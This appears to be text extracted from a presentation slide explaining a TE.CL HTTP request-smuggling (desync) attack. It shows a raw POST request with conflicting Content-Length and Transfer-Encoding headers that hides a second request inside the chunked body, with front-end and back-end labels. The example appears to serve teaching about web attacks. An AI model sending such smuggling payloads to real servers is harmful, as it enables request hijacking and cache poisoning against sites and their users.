 Example: De-sync Attack TE.CL
POST / HTTP/1.1
Host: example.com
User-Agent: Firefox
Content-Length: 4
Transfer-Encoding: chunked
[CRLF]
3F [CRLF]
POST /hopefully404 HTTP/1.1 [CRLF]
Content-Length: 5 [CRLF]
[CRLF]
0 [CRLF]
[CRLF]
Front-end
Back-end
SIDES